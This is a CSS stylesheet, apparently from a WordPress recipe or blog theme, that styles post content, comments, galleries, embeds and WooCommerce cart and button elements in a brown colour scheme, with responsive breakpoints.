body.page-template-default .so-page .so-row .so-page-main > *,
body.page-template-default .so-page .commentlist .comment-body > * {
  padding-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main a, body.single-post .so-page .commentlist .comment-body a,
body.single-recipe .so-page .so-row .so-page-main a,
body.single-recipe .so-page .commentlist .comment-body a,
body.page-template-default .so-page .so-row .so-page-main a,
body.page-template-default .so-page .commentlist .comment-body a {
  text-decoration: underline;
}
body.single-post .so-page .so-row .so-page-main dl dd, body.single-post .so-page .commentlist .comment-body dl dd,
body.single-recipe .so-page .so-row .so-page-main dl dd,
body.single-recipe .so-page .commentlist .comment-body dl dd,
body.page-template-default .so-page .so-row .so-page-main dl dd,
body.page-template-default .so-page .commentlist .comment-body dl dd {
  padding-left: 30px;
}
body.single-post .so-page .so-row .so-page-main .is-style-circle-mask img, body.single-post .so-page .commentlist .comment-body .is-style-circle-mask img,
body.single-recipe .so-page .so-row .so-page-main .is-style-circle-mask img,
body.single-recipe .so-page .commentlist .comment-body .is-style-circle-mask img,
body.page-template-default .so-page .so-row .so-page-main .is-style-circle-mask img,
body.page-template-default .so-page .commentlist .comment-body .is-style-circle-mask img {
  border-radius: 100%;
}
body.single-post .so-page .so-row .so-page-main small, body.single-post .so-page .so-row .so-page-main .has-small-font-size, body.single-post .so-page .commentlist .comment-body small, body.single-post .so-page .commentlist .comment-body .has-small-font-size,
body.single-recipe .so-page .so-row .so-page-main small,
body.single-recipe .so-page .so-row .so-page-main .has-small-font-size,
body.single-recipe .so-page .commentlist .comment-body small,
body.single-recipe .so-page .commentlist .comment-body .has-small-font-size,
body.page-template-default .so-page .so-row .so-page-main small,
body.page-template-default .so-page .so-row .so-page-main .has-small-font-size,
body.page-template-default .so-page .commentlist .comment-body small,
body.page-template-default .so-page .commentlist .comment-body .has-small-font-size {
  font-size: 14px;
}
body.single-post .so-page .so-row .so-page-main .has-large-font-size, body.single-post .so-page .commentlist .comment-body .has-large-font-size,
body.single-recipe .so-page .so-row .so-page-main .has-large-font-size,
body.single-recipe .so-page .commentlist .comment-body .has-large-font-size,
body.page-template-default .so-page .so-row .so-page-main .has-large-font-size,
body.page-template-default .so-page .commentlist .comment-body .has-large-font-size {
  font-size: 26px;
}
body.single-post .so-page .so-row .so-page-main .has-background, body.single-post .so-page .commentlist .comment-body .has-background,
body.single-recipe .so-page .so-row .so-page-main .has-background,
body.single-recipe .so-page .commentlist .comment-body .has-background,
body.page-template-default .so-page .so-row .so-page-main .has-background,
body.page-template-default .so-page .commentlist .comment-body .has-background {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main code, body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .so-row .so-page-main code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .so-row .so-page-main code,
body.page-template-default .so-page .commentlist .comment-body code {
  padding: 10px 15px 10px 15px;
  background-color: #f9f6f4;
  display: inline-block;
  margin-top: 15px;
  margin-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main table, body.single-post .so-page .commentlist .comment-body table,
body.single-recipe .so-page .so-row .so-page-main table,
body.single-recipe .so-page .commentlist .comment-body table,
body.page-template-default .so-page .so-row .so-page-main table,
body.page-template-default .so-page .commentlist .comment-body table {
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main table th, body.single-post .so-page .commentlist .comment-body table th,
body.single-recipe .so-page .so-row .so-page-main table th,
body.single-recipe .so-page .commentlist .comment-body table th,
body.page-template-default .so-page .so-row .so-page-main table th,
body.page-template-default .so-page .commentlist .comment-body table th {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main table td, body.single-post .so-page .commentlist .comment-body table td,
body.single-recipe .so-page .so-row .so-page-main table td,
body.single-recipe .so-page .commentlist .comment-body table td,
body.page-template-default .so-page .so-row .so-page-main table td,
body.page-template-default .so-page .commentlist .comment-body table td {
  padding: 7px;
  border: 1px solid #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main h1, body.single-post .so-page .so-row .so-page-main h2, body.single-post .so-page .so-row .so-page-main h3, body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h1, body.single-post .so-page .commentlist .comment-body h2, body.single-post .so-page .commentlist .comment-body h3, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h1,
body.single-recipe .so-page .so-row .so-page-main h2,
body.single-recipe .so-page .so-row .so-page-main h3,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h1,
body.single-recipe .so-page .commentlist .comment-body h2,
body.single-recipe .so-page .commentlist .comment-body h3,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h1,
body.page-template-default .so-page .so-row .so-page-main h2,
body.page-template-default .so-page .so-row .so-page-main h3,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h1,
body.page-template-default .so-page .commentlist .comment-body h2,
body.page-template-default .so-page .commentlist .comment-body h3,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  line-height: 1.4;
}
body.single-post .so-page .so-row .so-page-main h4, body.single-post .so-page .so-row .so-page-main h5, body.single-post .so-page .so-row .so-page-main h6, body.single-post .so-page .commentlist .comment-body h4, body.single-post .so-page .commentlist .comment-body h5, body.single-post .so-page .commentlist .comment-body h6,
body.single-recipe .so-page .so-row .so-page-main h4,
body.single-recipe .so-page .so-row .so-page-main h5,
body.single-recipe .so-page .so-row .so-page-main h6,
body.single-recipe .so-page .commentlist .comment-body h4,
body.single-recipe .so-page .commentlist .comment-body h5,
body.single-recipe .so-page .commentlist .comment-body h6,
body.page-template-default .so-page .so-row .so-page-main h4,
body.page-template-default .so-page .so-row .so-page-main h5,
body.page-template-default .so-page .so-row .so-page-main h6,
body.page-template-default .so-page .commentlist .comment-body h4,
body.page-template-default .so-page .commentlist .comment-body h5,
body.page-template-default .so-page .commentlist .comment-body h6 {
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .commentlist .comment-body ul {
  list-style: disc;
}
body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ol {
  list-style: decimal;
}
body.single-post .so-page .so-row .so-page-main ul, body.single-post .so-page .so-row .so-page-main ol, body.single-post .so-page .commentlist .comment-body ul, body.single-post .so-page .commentlist .comment-body ol,
body.single-recipe .so-page .so-row .so-page-main ul,
body.single-recipe .so-page .so-row .so-page-main ol,
body.single-recipe .so-page .commentlist .comment-body ul,
body.single-recipe .so-page .commentlist .comment-body ol,
body.page-template-default .so-page .so-row .so-page-main ul,
body.page-template-default .so-page .so-row .so-page-main ol,
body.page-template-default .so-page .commentlist .comment-body ul,
body.page-template-default .so-page .commentlist .comment-body ol {
  padding-top: 15px;
  padding-bottom: 15px;
}
body.single-post .so-page .so-row .so-page-main ul li, body.single-post .so-page .so-row .so-page-main ol li, body.single-post .so-page .commentlist .comment-body ul li, body.single-post .so-page .commentlist .comment-body ol li,
body.single-recipe .so-page .so-row .so-page-main ul li,
body.single-recipe .so-page .so-row .so-page-main ol li,
body.single-recipe .so-page .commentlist .comment-body ul li,
body.single-recipe .so-page .commentlist .comment-body ol li,
body.page-template-default .so-page .so-row .so-page-main ul li,
body.page-template-default .so-page .so-row .so-page-main ol li,
body.page-template-default .so-page .commentlist .comment-body ul li,
body.page-template-default .so-page .commentlist .comment-body ol li {
  margin-bottom: 10px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image, body.single-post .so-page .commentlist .comment-body .wp-block-image,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image {
  display: inherit;
  padding-bottom: 0;
}
body.single-post .so-page .so-row .so-page-main .wp-block-image figcaption, body.single-post .so-page .commentlist .comment-body .wp-block-image figcaption,
body.single-recipe .so-page .so-row .so-page-main .wp-block-image figcaption,
body.single-recipe .so-page .commentlist .comment-body .wp-block-image figcaption,
body.page-template-default .so-page .so-row .so-page-main .wp-block-image figcaption,
body.page-template-default .so-page .commentlist .comment-body .wp-block-image figcaption {
  font-size: 12px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .aligncenter, body.single-post .so-page .commentlist .comment-body .aligncenter,
body.single-recipe .so-page .so-row .so-page-main .aligncenter,
body.single-recipe .so-page .commentlist .comment-body .aligncenter,
body.page-template-default .so-page .so-row .so-page-main .aligncenter,
body.page-template-default .so-page .commentlist .comment-body .aligncenter {
  margin: auto;
}
body.single-post .so-page .so-row .so-page-main .alignleft, body.single-post .so-page .commentlist .comment-body .alignleft,
body.single-recipe .so-page .so-row .so-page-main .alignleft,
body.single-recipe .so-page .commentlist .comment-body .alignleft,
body.page-template-default .so-page .so-row .so-page-main .alignleft,
body.page-template-default .so-page .commentlist .comment-body .alignleft {
  float: left;
  margin: 5px 20px 5px 0;
}
body.single-post .so-page .so-row .so-page-main .alignright, body.single-post .so-page .commentlist .comment-body .alignright,
body.single-recipe .so-page .so-row .so-page-main .alignright,
body.single-recipe .so-page .commentlist .comment-body .alignright,
body.page-template-default .so-page .so-row .so-page-main .alignright,
body.page-template-default .so-page .commentlist .comment-body .alignright {
  float: right;
  margin: 5px 0 5px 20px;
}
body.single-post .so-page .so-row .so-page-main figure figcaption, body.single-post .so-page .commentlist .comment-body figure figcaption,
body.single-recipe .so-page .so-row .so-page-main figure figcaption,
body.single-recipe .so-page .commentlist .comment-body figure figcaption,
body.page-template-default .so-page .so-row .so-page-main figure figcaption,
body.page-template-default .so-page .commentlist .comment-body figure figcaption {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main figure figcaption a, body.single-post .so-page .commentlist .comment-body figure figcaption a,
body.single-recipe .so-page .so-row .so-page-main figure figcaption a,
body.single-recipe .so-page .commentlist .comment-body figure figcaption a,
body.page-template-default .so-page .so-row .so-page-main figure figcaption a,
body.page-template-default .so-page .commentlist .comment-body figure figcaption a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main figure figcaption *, body.single-post .so-page .commentlist .comment-body figure figcaption *,
body.single-recipe .so-page .so-row .so-page-main figure figcaption *,
body.single-recipe .so-page .commentlist .comment-body figure figcaption *,
body.page-template-default .so-page .so-row .so-page-main figure figcaption *,
body.page-template-default .so-page .commentlist .comment-body figure figcaption * {
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text, body.single-post .so-page .commentlist .comment-body .wp-caption-text,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text a, body.single-post .so-page .commentlist .comment-body .wp-caption-text a,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text a,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text a,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text a,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-block-cover, body.single-post .so-page .commentlist .comment-body .wp-block-cover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-cover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-cover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-cover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-cover {
  padding-bottom: 0;
  margin-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link {
  color: #fff;
  background-color: #5A3F2E;
  opacity: 1;
  text-decoration: none;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link:hover, body.single-post .so-page .so-row .so-page-main .wp-block-button__link:focus, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:hover, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:focus {
  opacity: 0.7;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link {
  background-color: #926950;
  border-color: #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item {
  display: inline-flex;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption {
  box-sizing: border-box;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img {
  min-height: 200px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-gallery, body.single-post .so-page .commentlist .comment-body .wp-block-gallery,
body.single-recipe .so-page .so-row .so-page-main .wp-block-gallery,
body.single-recipe .so-page .commentlist .comment-body .wp-block-gallery,
body.page-template-default .so-page .so-row .so-page-main .wp-block-gallery,
body.page-template-default .so-page .commentlist .comment-body .wp-block-gallery {
  padding-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .clear, body.single-post .so-page .commentlist .comment-body .clear,
body.single-recipe .so-page .so-row .so-page-main .clear,
body.single-recipe .so-page .commentlist .comment-body .clear,
body.page-template-default .so-page .so-row .so-page-main .clear,
body.page-template-default .so-page .commentlist .comment-body .clear {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper {
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe {
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe {
  width: 100% !important;
  max-width: none !important;
  min-height: 500px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-group, body.single-post .so-page .commentlist .comment-body .wp-block-group,
body.single-recipe .so-page .so-row .so-page-main .wp-block-group,
body.single-recipe .so-page .commentlist .comment-body .wp-block-group,
body.page-template-default .so-page .so-row .so-page-main .wp-block-group,
body.page-template-default .so-page .commentlist .comment-body .wp-block-group {
  padding: 25px;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots), body.single-post .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
  max-width: 300px;
}
body.single-post .so-page .so-row .so-page-main hr.is-style-wide, body.single-post .so-page .so-row .so-page-main hr:not(.wp-block-separator), body.single-post .so-page .commentlist .comment-body hr.is-style-wide, body.single-post .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.single-recipe .so-page .so-row .so-page-main hr.is-style-wide,
body.single-recipe .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.single-recipe .so-page .commentlist .comment-body hr.is-style-wide,
body.single-recipe .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.page-template-default .so-page .so-row .so-page-main hr.is-style-wide,
body.page-template-default .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.page-template-default .so-page .commentlist .comment-body hr.is-style-wide,
body.page-template-default .so-page .commentlist .comment-body hr:not(.wp-block-separator) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .post-password-form input, body.single-post .so-page .commentlist .comment-body .post-password-form input,
body.single-recipe .so-page .so-row .so-page-main .post-password-form input,
body.single-recipe .so-page .commentlist .comment-body .post-password-form input,
body.page-template-default .so-page .so-row .so-page-main .post-password-form input,
body.page-template-default .so-page .commentlist .comment-body .post-password-form input {
  box-sizing: border-box;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-currenttime, body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-duration, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-currenttime, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-duration {
  position: relative;
  top: -10px;
  color: #fff;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item img, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item img {
  width: 100%;
  margin: auto;
  border-color: #5A3F2E !important;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon {
  margin-bottom: 20px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption {
  padding-left: 0;
  padding-top: 0;
}
body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .commentlist .comment-body code {
  background-color: #ece8e4;
}
body.single-post .so-page .commentlist .comment-body img,
body.single-recipe .so-page .commentlist .comment-body img,
body.page-template-default .so-page .commentlist .comment-body img {
  margin-bottom: 20px;
  margin-top: 20px;
}
body.single-post .so-page .commentlist .comment-body .comment-author img,
body.single-recipe .so-page .commentlist .comment-body .comment-author img,
body.page-template-default .so-page .commentlist .comment-body .comment-author img {
  margin-top: 0;
  margin-bottom: 0;
}

@media screen and (max-width: 991px) {
  body.single-post .so-page .so-row-main,
body.page-template-default .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-post .so-page .so-page-sidebar,
body.page-template-default .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .so-single-nav .so-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .so-single-nav .so-col {
    width: 100% !important;
    padding-top: 50px !important;
    padding-bottom: 50px !important;
    min-height: 215px;
    box-sizing: border-box;
  }
  .so-single-nav .so-col div {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.woocommerce .quantity .qty {
  min-width: 120px;
}

.elementor-section {
  left: 0 !important;
}

.woocommerce button.button,
.woocommerce a.button {
  font-size: 16px;
  line-height: 1;
  letter-spacing: 0.5px;
  background-color: #5A3F2E !important;
  color: #fff !important;
  font-family: "Open Sans", Poppins;
  display: inline-block;
  font-weight: 500;
  padding: 15px 40px !important;
}
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus {
  opacity: 0.7;
  background-color: #5A3F2E !important;
  color: #fff !important;
}

.woocommerce-store-notice, p.demo_store {
  background-color: #5A3F2E;
}
.woocommerce-store-notice a, p.demo_store a {
  display: inline-block;
  margin-left: 15px;
  color: #fff;
  opacity: 0.8;
}
.woocommerce-store-notice a:hover, .woocommerce-store-notice a:focus, p.demo_store a:hover, p.demo_store a:focus {
  color: #fff;
  opacity: 1;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background: #F6F6F6;
  background-color: #F6F6F6;
  border-top-color: #5A3F2E !important;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  color: #5A3F2E !important;
  top: 50%;
  margin-top: -9px;
}

.woocommerce .so-empty-cart {
  text-align: center;
}
.woocommerce .so-empty-cart img {
  max-width: 300px;
  width: 100%;
  display: inline-block;
  margin: auto;
  margin-bottom: 40px;
}
.woocommerce .woocommerce-cart-form {
  padding-bottom: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table {
  border-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .actions {
  padding-left: 0;
  padding-right: 0;
  padding-top: 20px;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove {
  padding-right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 30px;
  height: 30px;
  font-size: 14px;
  color: #5A3F2E !important;
  background-color: rgba(90, 63, 46, 0.15);
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 0;
}
